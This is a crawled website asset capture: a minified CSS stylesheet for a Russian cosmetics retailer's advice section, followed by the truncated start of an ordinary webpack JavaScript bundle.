16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.categories{padding:16px 28px;border:1px solid #ccc}@media (max-width:1023px){.categories{padding:0;border:none}}.categories__title{font-size:.875rem;text-transform:uppercase;font-weight:500;font-family:FuturaCond,Arial,sans-serif;margin-bottom:20px}@media (max-width:1023px){.categories__list,.categories__title{display:none}}.categories__item+.categories__item{margin-top:10px}.categories__item-label{display:flex;align-items:center;cursor:pointer}.categories__item-field{position:absolute;clip:rect(0,0,0,0)}.categories__item-icon{display:flex;justify-content:center;align-items:center;width:36px;height:36px;flex-shrink:0;margin-right:12px;border:1px solid #666;border-radius:2px;transition:all .2s ease}.categories__item-field:checked~.categories__item-icon{border-color:#73dfdb;fill:#73dfdb}.categories__item-field:focus.focus-visible~.categories__item-icon{outline:2px solid #000;outline-offset:1px}.categories__item-text{font-size:.8125rem;cursor:pointer;transition:color .2s ease}.categories__item-label:hover .categories__item-text{color:#73dfdb}.categories__item-svg{max-width:75%;max-height:75%}.categories__select{padding-bottom:0;max-width:305px}@media (min-width:1024px){.categories__select{display:none}}.categories__select .choices__list--single{color:transparent}.categories__select .choices__list--single .choices__item:before{content:"Категория";color:#000;text-transform:uppercase;font-weight:500}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.article-mini-card{width:208px;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;background-color:#f0f0f0;padding:16px;text-align:left;margin-bottom:40px}.article-mini-card:not(:nth-child(3n+3)){margin-right:38px}@media (max-width:1023px){.article-mini-card{width:calc(50% - 8px)}.article-mini-card:not(:nth-child(3n+3)){margin-right:0}.article-mini-card:not(:nth-child(2n+2)){margin-right:16px}}@media (max-width:479px){.article-mini-card{width:100%;padding:24px;margin-bottom:16px}.article-mini-card:not(:nth-child(2n+2)){margin-right:0}}.article-mini-card:last-child{margin-right:0}.article-mini-card__img{width:176px;height:96px;border-radius:0 0 24px 0;overflow:hidden}@media (max-width:479px){.article-mini-card__img{width:100%;height:134px}}.article-mini-card__title{font-family:FuturaCond,Arial,sans-serif;width:100%;font-size:1.25rem;margin-bottom:8px;font-weight:500;margin-top:20px;letter-spacing:.00063rem;line-height:1.1}@media (max-width:479px){.article-mini-card__title{margin-top:16px;margin-bottom:4px}}.article-mini-card__text{line-height:1.125rem;width:100%;font-weight:500;padding-bottom:16px}@media (max-width:479px){.article-mini-card__text{padding-bottom:24px}}.article-mini-card__link{margin-top:auto;margin-bottom:8px;padding:0 40px}.articles-mini-list{display:flex;flex-wrap:wrap}@media (max-width:767px){.articles-mini-list{justify-content:space-between}}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.advices{margin-top:64px}@media (max-width:767px){.advices{margin-top:16px}}.advices__container{max-width:996px}.advices__breadcrumbs{display:none}@media (max-width:767px){.advices__breadcrumbs{display:block;margin-bottom:16px}}.advices__list{width:185px;margin-top:56px}@media (max-width:767px){.advices__list{display:none}}.advices__list-link{color:var(--cl-lg-black);display:block;font-size:.9375rem;text-transform:uppercase;border-bottom:1px solid #f0f0f0;padding:6px 12px;font-weight:500}.advices__list-link:first-child{border-top:1px solid #f0f0f0}.advices__list-link:hover{background-color:#73dfdb;color:#fff}.advices__list-link--active{background-color:#64c7c3;color:#fff}.advices__list-link--active:hover{background-color:#64c7c3}.advices__select{display:none}.advices__select .choices__item{text-transform:uppercase;font-weight:600}.advices__select .select{padding-bottom:16px}@media (max-width:767px){.advices__select{display:block}}.advices__items{max-width:700px;width:100%}@media (max-width:1023px){.advices__items{max-width:454px;justify-content:flex-start}}@media (max-width:767px){.advices__items{max-width:100%;justify-content:space-between}}.advices__items-title{margin-bottom:24px;font-size:1.875rem;letter-spacing:0}@media (max-width:479px){.advices__items-title{display:none}}.advices__wrap{display:flex;justify-content:space-between}@media (max-width:1023px){.advices__wrap{justify-content:space-around}}@media (max-width:767px){.advices__wrap{flex-direction:column}}.advices__pagination{text-align:center;margin:24px 0}.advices__scrollbtn{text-align:center;margin-top:56px;margin-bottom:16px}.pagination{display:inline-flex}.pagination__btn,.pagination__item{width:24px;height:24px;flex-shrink:0}@media (max-width:479px){.pagination__btn,.pagination__item{width:24px;height:24px}}.pagination__item{margin-right:8px}.pagination__item:last-child{margin-right:0}.pagination__btn,.pagination__link{display:flex;justify-content:center;align-items:center;color:#999;border-bottom:none}.pagination__btn:focus,.pagination__link:focus{outline-offset:-1px}.pagination__btn--prev{margin-right:24px}@media (max-width:767px){.pagination__btn--prev{margin-right:8px}}.pagination__btn--prev .icon{transform:rotate(180deg)}.pagination__btn--next{border-right:none;margin-left:24px}@media (max-width:767px){.pagination__btn--next{margin-left:8px}}.pagination__btn:hover{fill:#64c7c3}.pagination__btn.is-disabled,.pagination__btn[aria-disabled]{fill:#999}.pagination__list{display:flex}.pagination__link{height:100%}.pagination__link:hover{color:#64c7c3}.pagination__link[aria-current]{border:2px solid #64c7c3;border-radius:50%;color:#000;font-weight:700}.pagination__dots{display:flex;justify-content:center;align-items:center;height:100%}
/*# sourceMappingURL=advices.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/advices.0146.js?1766745112172636
body_size: 30477
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var 